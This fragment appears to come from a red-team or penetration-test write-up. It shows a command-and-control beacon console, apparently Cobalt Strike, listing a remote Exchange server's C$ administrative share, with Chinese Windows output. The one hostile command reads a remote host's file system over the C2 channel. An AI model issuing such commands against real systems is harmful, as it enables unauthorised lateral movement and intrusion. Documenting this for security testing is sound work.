 beacon> shell dir \\OWA2010SP3\c$
[*] Tasked beacon to run: dir \\OWA2010SP3\c$
[+] host called home, sent: 50 bytes
[+] received output:
驱动器 \\OWA2010SP3\c$ 中的卷没有标签。
卷的序列号是 CC41-F739
\\OWA2010SP3\c$ 的目录
2019/05/19  07:39    <DIR>          ExchangeSetupLogs
2019/05/19  06:47    <DIR>          inetpub
2019/05/26  10:35    <DIR>          Program Files
2019/05/26  10:35    <DIR>          Program Files (x86)
2019/05/19  06:48    <DIR>          Users
2019/05/19  07:18    <DIR>          Windows
2019/05/19  06:58    <DIR>          wwwdata
0 个文件              0 字节
7 个目录 47,930,949,632 可用字节